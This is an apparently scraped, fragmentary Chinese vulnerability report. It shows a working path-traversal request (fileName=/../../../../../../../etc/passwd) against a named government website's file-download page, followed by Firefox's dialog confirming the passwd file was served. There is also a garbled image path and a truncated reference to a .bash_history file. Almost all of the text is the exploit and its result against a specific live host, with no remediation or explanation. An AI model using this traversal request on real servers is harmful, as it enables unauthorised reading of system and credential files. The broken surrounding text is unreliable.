 http://www.da....bash_histroy
www.daqinghr.gov.cn/fileDownload.jsp?fileName=/../../../../../../../etc/passwd
正在打开 passwd
您选择了打开：
passwd
文件类型： application/x-msdownload (1.7 KB)
来源： http://www.daqinghr.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消